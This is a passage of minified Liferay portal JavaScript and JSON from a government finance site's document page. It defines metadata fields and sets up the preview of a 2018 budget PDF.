"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:198414,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:268070,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"hOwL9cNv","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"YXy6Qya8","name":"DublinCore_MODIFIED","value":"2017-10-19T11:21:33Z"},{"instanceId":"4iuuPjvb","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"x66WzDGI","name":"DublinCore_CREATED","value":"2017-10-19T11:21:33Z"},{"instanceId":"gF238Kq4",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"MjFyMQe0","name":"HttpHeaders_LAST_MODIFIED","value":"2017-10-19T11:21:33Z"},{"instanceId":"KndcsCp7","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"9vMLEOey","name":"Office_CREATION_DATE","value":"2017-10-19T11:21:33Z"},{"instanceId":"ZxtiCkzr","name":"Office_SAVE_DATE","value":"2017-10-19T11:21:33Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/198414/297116/Mapas+Or%C3%A7amentais+2018+01.pdf/6e485888-3b7c-dc18-1ef8-ff8c6906ad60?version\x3d1.0\x26t\x3d1562586263083\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent",maxIndex:195,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_gpsw_postReplyBody0");if(!editorNode){var editorContainer=
